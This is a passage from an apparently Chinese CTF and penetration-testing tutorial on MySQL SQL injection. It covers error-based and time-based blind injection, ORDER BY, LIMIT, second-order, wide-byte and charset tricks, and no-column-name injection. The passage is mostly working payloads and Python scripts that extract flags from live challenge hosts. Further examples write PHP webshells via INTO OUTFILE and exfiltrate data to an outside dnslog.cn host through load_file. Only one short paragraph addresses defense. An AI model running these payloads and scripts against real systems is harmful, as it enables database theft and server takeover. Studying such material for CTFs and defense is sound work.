
这时因为1>0用真,所以返回true。若语句的判断均没有结果,则返回null:
当题目需要盲注但过滤了if()或括号等让我们不能使用函数时,我们就可以使用case when进行盲注:
mysql> SELECT * FROM tb;
+-------------------+------+
| flag | id |
+-------------------+------+
| flag{test_f1llag} | 1 |
+-------------------+------+
1 row in set (0.00 sec)
mysql> SELECT id FROM tb WHERE id=0 || CASE 1 WHEN flag REGEXP '^f' THEN 1 ELSE 1+~0 END;
+------+
| id |
+------+
| 1 |
+------+
1 row in set (0.00 sec)如果满足条件,则不会触发后面1+~0,正常回显,而如果不满足条件,则会引发报错:
mysql> SELECT id FROM tb WHERE id=0 || CASE 1 WHEN flag REGEXP '^a' THEN 1 ELSE 1+~0 END;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '(1 + ~(0))'这是因为~ 为取反操作符,0 取反即为最大值,再加 1 就会导致溢出报错了,因此我们可以这样基于报错的盲注来爆破flag。当然,这道题是当年虎符CTF的题,没这么简单,还有其他的限制,这里我们可以使用学计数法和单(反)引号绕过空格,也就是这样构造:
mysql> SELECT id FROM tb WHERE id=0 ||CASE+1e0WHEN`flag`REGEXP'^f'THEN+1e0ELSE~0e0+~0e0END;
+------+
| id |
+------+
| 1 |
+------+
1 row in set (0.00 sec)
mysql> SELECT id FROM tb WHERE id=0 ||CASE+1e0WHEN`flag`REGEXP'^a'THEN+1e0ELSE~0e0+~0e0END;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '(~(0e0) + ~(0e0))'注意 1E0+~0是不会报溢出错误的,因为使用了科学计数法,范围增大了。然后还有一个问题就是要区分大小写,当时那个题是把binary禁了的,这里我们可以使用COLLATE’utf8mb4_bin’或COLLATE’utf8mb4_0900_as_cs’代替binary:
mysql> SELECT 'abc' LIKE 'ABC';
-> 1
mysql> SELECT 'abc' LIKE _utf8mb4 'ABC' COLLATE utf8mb4_0900_as_cs;
-> 0
mysql> SELECT 'abc' LIKE _utf8mb4 'ABC' COLLATE utf8mb4_bin;
-> 0
mysql> SELECT 'abc' LIKE BINARY 'ABC';
-> 0最后也就是一个很普通的盲注了,附一个脚本:
import requests
import time
session = requests.session()
burp0_url = "http://47.107.231.226:30631/login"
burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", "Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded", "Origin": "http://47.107.231.226:30631", "Connection": "close", "Referer": "http://47.107.231.226:30631/",
"Upgrade-Insecure-Requests": "1"}
alphabet = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!.@%&*{}[]_-^/"
password = '^'
while True:
for i in alphabet:
burp0_data = {"username": f"1'||case+1E0when`password`regexp'{password + i}'COLLATE'utf8mb4_bin'then+1E0else+!0E0+~0+!0E0end||'0", "password": "6878"}
r = session.post(burp0_url, headers=burp0_headers, data=burp0_data)
if r.status_code == 401:
print(i)
password += i
break
time.sleep(0.3)
print(password)这里再引申一下,我们在这里触发报错使用了~进行取反,这玩意儿如果被ban了怎么办呢?事实上~0是有具体的值的,就是9223372036854775807,所以用最大数加一即9223372036854775807+1也是能引发报错,除此之外还可以用异或,这个payload也行:
username=1'||case'1'when`username`COLLATE'utf8mb4_0900_as_cs'like'a%'then'1'else'1'^18446744073709551614%252b2^'1'end%253d'0&password=123order by注入

这种方法运用的情况比较极端一些,如布尔盲注时,字符截取/比较限制很严格,我们可以做到做到不需要使用like、rlike、regexp等匹配语句以及字符操作函数,在知道一个字段名的情况下获得另一个字段的值,我们可以看几个例子:
select * from sheet1 where 用户名 = 'admin' union distinct select 1,"f" order by 2 desc 
select * from sheet1 where 用户名 = 'admin' union distinct select 1,"g" order by 2 desc 
我们这里其实就是对第二个字段进行排序,让他从最小开始变化,当查询结果第一条返回的用户名字段是1的时候,我们就知道这个字符的ascii码减一就是跟数据库中的相等。所以就可以一位一位的猜出来密码字段了。一个例子就是[HBCTF2017]大美西安,这个题里文件被上传后会被重命名,我们已知的条件便是文件的id,但名称未知,我们就可以使用这种技巧:
select location from image where id=1 and union select 0x41 order by 1当正确的值为我们输入的值。那么就可以正常回显出文件的16进制内容,最后一位一位匹配出真正的文件名。
时间盲注
时间盲注比布尔盲注高级一点,是在页面不存在回显的情况通过时间差进行注入,所以时间盲注还是比布尔盲注高级一点,一般来说能用布尔盲注的地方都能用时间盲注,比如语句:
select * from users where username=-1 || if(length(database())>8,sleep(3))作用是如果length(database())>8则执行sleep(3)的操作,通过访问网页是否存在时间差来判断我们的语句是否正确执行,这里先不讲脚本的实现,先问一个问题,如果sleep被ban了还能时间盲注吗?当然是可以的,有很多方法都可以代替sleep。
时间盲注sleep被ban怎么办
benchmark()
benchmark()函数的作用是重复执行某表达式,如benchmark(10000000,md5(‘yu22x’));
会计算10000000次md5(‘yu22x’),因为次数很多所以就会产生延时,但这种方法对服务器会对产生很大的负荷,容易把服务器跑崩,如果崩掉的话就把time.sleep的值改大点,除了md5还可以使用其他函数,比如:
benchmark(1000000,encode("hello","good"));
benchmark(1e7,sha1('kradress'));比如这是一个针对ctfshow web217的脚本(不得不说二分法就是快):
import requests
import time
url="http://a0b31d2e-2090-4e10-8341-7392b5a4f0de.challenge.ctf.show/api/"
flag=''
for i in range(1,200):
low=32
high=128
mid=(low+high)//2
while low<high:
# payload="0)or if((ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))>{}),BENCHMARK(1000000,md5('a')),0)#".format(i,mid)
# payload="0)or if((ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxccb'),{},1))>{}),BENCHMARK(1000000,md5('a')),0)#".format(i,mid)
payload="0)or if((ascii(substr((select group_concat(flagaabc) from ctfshow_flagxccb),{},1))>{}),BENCHMARK(1000000,md5('a')),0)#".format(i,mid)
data={
"ip":payload,
"debug":0
}
time1=time.time()
r=requests.post(url,data=data)
time2=time.time()
print(low,mid,high)
if time2-time1>0.5:
low=mid+1
else:
high=mid
mid=(low+high)//2
flag+=chr(mid)
print(flag)
if mid==32:
print(flag)
break
RLIKE REGEXP正则匹配
通过rpad或repeat构造长字符串,加以计算量大的pattern,通过repeat的参数可以控制延时长短
concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) RLIKE '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b'这个payload的值就约等于sleep(5),但是通过题目测试发现延时很小,所以把timeout也改小点,严重怀疑可能是sleep(0.5),这是ctfshow web218的脚本:
import requests
import time
url="http://982d6f48-bb6d-4823-8236-29009a00f0d6.challenge.ctf.show/api/"
flag=''
for i in range(1,200):
low=32
high=128
mid=(low+high)//2
while low<high:
# payload="0)or if((ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))>{}),(concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) rlike '(a.*)+(a.*)+b'),1)#".format(i,mid)
# payload="0)or if((ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxc'),{},1))>{}),(concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) rlike '(a.*)+(a.*)+b'),1)#".format(i,mid)
payload="0)||if((ascii(substr((select group_concat(flagaac) from ctfshow_flagxc),{},1))>{}),(concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) rlike '(a.*)+(a.*)+b'),1)#".format(i,mid)
data={
"ip":payload,
"debug":0
}
time1=time.time()
r=requests.post(url,data=data)
time2=time.time()
print(low,mid,high)
if time2-time1>0.5:
low=mid+1
else:
high=mid
mid=(low+high)//2
flag+=chr(mid)
print(flag)
if mid==32:
print(flag)
break笛卡尔积
笛卡尔积(因为连接表是一个很耗时的操作),可以用
select count(*) from information_schema.columns A, information_schema.columns B;代替sleep,改改脚本就能打ctfshow web219(跑太快了值好像就不对了,所以我加了个sleep(0.5)),但误差还是很大,这种方法不建议
GET_LOCK() 加锁
可以看看SQL注入有趣姿势总结,限制有点多,得同时开两个SESSION进行注入
updatexml
RCTF2021里有一道时间盲注题,一道考察比赛选手们如何在预编译中找到耗时函数的挑战,因为MySQL中会对需要执行的SQL语句进行预处理来优化一些无用的语句或者确定类型。当年那道题只有两解,分别是Nul1和清华Redbud,他们最终都使用了updatexml作为产生延时的函数,我们来欣赏一下他们的payload:
From Nu1l
SELECT
CONCAT( 'RCTF{', USER (), '}' ) AS FLAG
WHERE
'🍬关注嘉然🍬' = '🍬顿顿解馋🍬' OR '🍬Watch Diana a day🍬' = '🍬Keep hunger away🍬' OR '🍬嘉然に注目して🍬' = '🍬食欲をそそる🍬'
ORDER BY
(
updatexml (1,
IF(
ASCII(SUBSTR((SELECT USER()), 1, 1 )) = 65,
CONCAT(REPEAT('a', 40000000), REPEAT('a', 40000000), REPEAT('a', 40000000), REPEAT('a', 40000000), REPEAT('b', 10000000)),
1
),
1
)
)
当时比赛的时候出题人使用了msleep延长了每次请求的时间,需要选手找到耗时更长(能够稳定延迟1.5秒以上)的攻击payload了,来获取flag,Nu1l这个解法实际上只能造成0.5s-0.7s的延迟,但他们用了一个别出心裁的做法增大了延时——同时发大量请求的导致大于1秒的延迟。
From Redbud
SELECT
CONCAT( 'RCTF{', USER (), '}' ) AS FLAG
WHERE
'🍬关注嘉然🍬' = '🍬顿顿解馋🍬' OR '🍬Watch Diana a day🍬' = '🍬Keep hunger away🍬' OR '🍬嘉然に注目して🍬' = '🍬食欲をそそる🍬'
ORDER BY
(
updatexml (1,
concat(
'~',
(
if(
(substr(hex(user()), 1, 1)='A'),
(select length(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex('1')))))))))))))))))))))))))))))))),
'a'
)
),
1
),
1
)具体的分析可以看看当年的官方WP:RCTF 2021 Official Writeup
sql注入getshell
前提:
- 存在SQL注入漏洞
- web目录具有写入权限
- 找到网站的绝对路径
- secure_file_priv没有具体值(secure_file_priv是用来限制load dumpfile、into outfile、load_file()函数在哪个目录下拥有上传和读取文件的权限。)
union select写入
http://172.16.55.130/work/sqli-1.php?id=@ union select 1,2,3,4,'<?php phpinfo() ?>' into outfile 'C:/wamp64/www/work/WebShell.php'lines terminated by 写入
http://172.16.55.130/work/sqli-1.php?id=1 into outfile 'C:/wamp64/www/work/Webshell.php' lines terminated by '<?php phpinfo() ?>';
原理:通过select语句查询的内容写入文件,也就是 1 into outfile 'C:/wamp64/www/work/webshell.php' 这样写的原因,然后利用 lines terminated by 语句拼接webshell的内容。lines terminated by 可以理解为 以每行终止的位置添加 xx 内容。lines starting by 写入
http://172.16.55.130/work/sqli-1.php?id=1 into outfile 'C:/wamp64/www/work/webshell.php' lines starting by '<?php phpinfo() ?>';
#原理:利用 lines starting by 语句拼接webshell的内容。lines starting by 可以理解为 以每行开始的位置添加 xx 内容。fields terminated by 写入
http://172.16.55.130/work/sqli-1.php?id=1 into outfile 'C:/wamp64/www/work/webshell.php' fields terminated by '<?php phpinfo() ?>';
#利用 fields terminated by 语句拼接webshell的内容。fields terminated by可以理解为以每个字段的位置添加 xx 内容。2.非常规注入
中转注入
本质上比较低能,是个偷懒技巧。如果某个网站的URL注入点是经过编码的,不能直接结合sqlmap进行漏洞利用,可以本地搭建一个网站,写一个php脚本编码文件,然后就可以sqlmap一把梭了。
比如某个网站的url为
url/show.php?id=MQo=你可以在本地搭个网站,源码为:
<?php
$id = base64_encode($_GET['id']);
echo file_get_contents("url/show.php?id=$id");
//base64_encode base67编码
//file_get_contents 网络请求
?>这样的话访问本地网站http://127.0.0.1/?id=1就等于访问url/show.php?id=MQo=,这样对着本地网站就能sqlmap一把梭了,当然你也可以直接自己写个tamper脚本进行攻击
Dnslog外带注入
对网站用sqlmap跑盲注的话有可能会把ip封掉,这时我们可以考虑把数据外带到dnslog上通过日志读回显,这样也算变相代理池了,不过这种方法需要使用Load_file函数,这个函数的作用是读取文件并返回文件内容为字符串,访问互联网中的文件时,需要在最前面加上两个斜杠 //,有几个利用的条件:
- 首先要有注入点
- 需要有root权限
- 数据库有读写权限即:secure_file_priv=“”
- 得有请求url权限
- 还必须得是windows服务器
比如我们可以使用语句:

select load_file(concat('//',(select database()),'.je5i3a.dnslog.cn/1.txt'));concat函数,将执行的sql语句,与DNS请求的url进行拼接,最后偷个别人的图看看结果:
伪静态注入
这种注入在现实中经常出现,我有一次在梦里进行渗透测试的时候就遇到了一个url类似于:
xxx/info/123324423235435而info后面这个数字其实是可以sql注入,利用sqlmap也能跑出来,原因那里的源码其实是一个接口,类似于:
Route::get('/info/{id}')路由截取id值后会直接把值传到控制器函数,因此导致sql注入的产生:
$ip_data=DB::select("select * from cloud_ip where id=$id");因此我们平时测试sql的时候不要只关注?id=1这种url,也要关注/info/1332这样的路径。
HTTP请求头注入
这种漏洞产生原因其实都蛮相似,和正常的sql注入也差不多,也就是sql语句的查询也用了http请求头的参数,比如User-Agent、cookie、X-Forwarded-For、Rerferer等等,只要测试的时候注意一下也测试这几个点即可,或者sqlmap一把梭的时候加上Level 5,直接就帮我们把这些点都测试完了。
举个例子,某川渝大学生信安竞赛只有一两解的sql题,它漏洞产生的原因可能是因为后台源码为:
$sq1="SELECT * FROM users WHERE username=$session_id LIMIT 0,1";这样漏洞的产生点就很明显了,把之前用于union注入的payload用在session_id上即可,我们用–data=”session_id=t6kvde8irh72fjte5sjdddjna0″给sqlmap指明注入点,然后一把梭即可:
sqlmap -u "http://f47b450586d37024.node.nsctf.cn/index.php" --data "session_id=t6kvde8irh72fjte5sjdddjna0" -D level1 -T secrets -C secret --dump secretlimit注入
有时候遇到的sql语句比较苛刻,可控点只有limit后面:select * from limit test limit 1,[可控点] or select … limit [可控点],limit后面能够拼接的函数只有into和procedure,into可以用来写文件,这里我们先不考虑,因为写文件的条件比较苛刻。
在Limit后面,我们还可以用 procedure analyse()这个子查询,而且只能用extractvalue 和 benchmark 函数进行延时,不过这种语法是有前提条件的,就是5.0.0< MySQL <5.6.6版本,所以这是一种低版本有效的注入方法。
在开启了报错的时候我们可以直接报错注入:
select id from test where id >0 order by id limit 1,1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1);
如果我们没有开启报错就只能时间盲注了:
select id from test where id >0 order by id limit 1,1 PROCEDURE analyse((select extractvalue(rand(),concat(0x3a,(IF(MID(version(),1,1) LIKE 5, BENCHMARK(5000000,SHA1(1)),1))))),1)BENCHMARK(5000000,SHA1(1))等效为sleep(),之前已经讲过了。
二次注入
造成二次注入的本质,还是因为对输入没有做足够的限制,导致虽然对攻击者有一定的阻碍,但绕一个圈过去还是能达到目的,以Sqli-Labs Less24为例,它后端修改密码的源码为:
$sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass'"假如我们注册了一个账号,账号名为admin’#,我们想把它的密码修改为1234567,则后端执行的sql语句就是:
UPDATE users SET PASSWORD='1234567' where username='admin’#' and password='$curr_pass'等价于:
UPDATE users SET PASSWORD='1234567' where username='admin’所以直接把admin的密码修改为1234567了。
红岩杯有个sql题暴躁老哥的作业系统也是如此,当然那个题还要高级一点,它不但是二次注入,还是文件名注入,通过上传一个名叫’ and 1=2 union select xxx from xxx where ‘.doc’=’.doc的文件,然后访问该文件,最后的sql语句就会产生闭合,类似于:
select '1' and 1=2 union select xxx from xxx where '.doc' = '.doc'编码注入
宽字节注入
例子摘抄自:对MYSQL注入相关内容及部分Trick的归类小结
假如这里有一个网站,后台源码如下:
<?php
$conn = mysqli_connect("127.0.0.1:3307", "root", "root", "db");
if (!$conn) {
die("Connection failed: " . mysqli_connect_error());
}
$conn->query("set names 'gbk';");
$username = addslashes(@$_POST['username']);
$password = addslashes(@$_POST['password']);
$sql = "select * from users where username = '$username' and password='$password';";
$rs = mysqli_query($conn,$sql);
echo $sql.'<br>';
if($rs->fetch_row()){
echo "success";
}else{
echo "fail";
}
?>这里我们的关键代码为:
$conn->query("set names 'gbk';");
$username = addslashes(@$_POST['username']);
$password = addslashes(@$_POST['password']);首先这里的编码被设置为了gbk,其次我们使用了addslashes函数,这个函数会将把POST接收到的username与password的部分字符进行转义处理,作用:
- 字符
'、"、\前边会被添加上一条反斜杠\作为转义字符。 - 多个空格被过滤成一个空格
如果我们输入username=%df%27or%201=1%23&password=123,经过addslashes函数的转义,最后接收到的payload为(“\”的url编码就是%5c):
username=%df%5c%27or%201=1%23&password=123经过gbk解码得到:username=運'or 1=1#、password=123,拼接到SQL语句得:
select * from users where username = '運'or 1=1#' and password='123';最后即可成功吞掉\成功逃逸单引号。
防范方法
先调用mysql_set_charset函数设置连接使用的字符集为gbk,再调用mysql_real_escape_string函数对用户的输入进行转义(该函数比addslashes函数安全)。这样当用户输入%df’ 即 %df%5c 时 mysql 就会把他直接编码为 運 ,mysql_real_escape_string函数是不会对%5c再添加%5c进行转义的,这样就预防住宽字节注入了
Mysql编码转换
网站源码为:
<?php
$mysqli = new mysqli("localhost", "root", "root", "cat");
if ($mysqli->connect_errno) {
printf("Connect failed: %s\n", $mysqli->connect_error);
exit();
}
$mysqli->query("set names utf8");
$username = addslashes($_GET['username']);
if($username === 'admin'){
die("You can't do this.");
}
$sql = "SELECT * FROM `table1` WHERE username='{$username}'";
if ($result = $mysqli->query( $sql )) {
printf("Select returned %d rows.\n", $result->num_rows);
while ($row = $result->fetch_array(MYSQLI_ASSOC))
{
var_dump($row);
}
$result->close();
} else {
var_dump($mysqli->error);
}
$mysqli->close();
?>建表语句如下:
CREATE TABLE `table1` (
`id` int(10) unsigned NOT NULL AUTO_INCREMENT,
`username` varchar(255) COLLATE latin1_general_ci NOT NULL,
`password` varchar(255) COLLATE latin1_general_ci NOT NULL,
PRIMARY KEY (`id`)
) ENGINE=MyISAM AUTO_INCREMENT=1 DEFAULT CHARSET=latin1 COLLATE=latin1_general_ci;事实上即使我们不设置编码为latin1,默认编码也是latin1。
如果我们想要使用insert table1 VALUES(1,'admin','admin');插入一条数据,由于对于admin的判断我们是不能成功执行的。
对于sql而言,set names utf8;相当于:
mysql>SET character_set_client ='utf8';
mysql>SET character_set_results ='utf8';
mysql>SET character_set_connection ='utf8';SQL语句会先转成character_set_client设置的编码,然后它还会继续转化,character_set_client客户端层转换完毕之后,数据将会交给character_set_connection连接层处理,最后在从character_set_connection转到数据表的内部操作字符集,就这个例子而言,顺序为:UTF-8—>UTF-8->Latin1
由于编码特性,我们在这里可以输入?username=admin%c2,%c2是一个Latin1字符集不存在的字符。对于UTF编码而言,%00-%7F可以直接表示某个字符,%C2-%F4不可以直接表示某个字符,他们只是其他长字节编码结果的首字节。这里还有一个点,那就是Mysql所使用的UTF-8编码是阉割版的,仅支持三个字节的编码,因此Mysql里首字节范围为:00-7F、C2-EF,对于不完整的长字节UTF-8编码的字符,若进行字符集转换时,会直接进行忽略处理。
所以在这里我们可以输入payload:?username=admin%c2,此处的%c2换为%c2-%ef均可,最后接收到的payload为:
SELECT * FROM `table1` WHERE username='admin'因为最后执行比较username='admin'的时候,'admin'是一个latin1字符串,而Mysql在最后进行从UTF-8->Latin1进行编码转换时,就将不完整的字符编码%c2忽略了(%c2-%ef均是不完整编码)。
具体可以参考p神写的Mysql字符编码利用技巧
无列名注入
无列名注入,即在不知道列名的情况下进行 sql 注入。有时候CTF里会把information_schema过滤了,让我们只能想其他方法获取表名,参考无列名注入姿势总结,这时我们可以先利用其他库或者视图查表名:
mysql:
mysql.innodb_table_stats
mysql.innodb_index_stats
sys:
x$schema_table_statistics_with_buffer
schema_table_statistics_with_buffer
视图:
schema_auto_increment_columnsselect group_concat(table_name) from |mysql.innodb_table_stats|x$schema_table_statistics_with_buffer|schema_auto_increment_columns|然后再想办法无列名注入
union取别名
比如我们可以使用select 1,2 union select * from sheet1:

可以看到列名直接变成1,2了,然后我们就可以用这个别名进行sql查询:
select `2` from (select 1,2 union select * from sheet1)a;
注意,这个1是必须加“的,其次from后面的语句是一个整体,所以要用括号括起来,而后面那个a,相当于是括号里语句的别名相当于 as a,可以随便起名;
有时候“会被ban掉,我们可以继续取别名来查询:
select GROUP_CONCAT(c) from (select 1 as b,2 as c union select * from sheet1)a
利用join爆列名
在前面报错注入里的mysql列名重复报错提到过了,不过这种技巧需要开启报错才行,本质是报错注入。
字符比较盲注
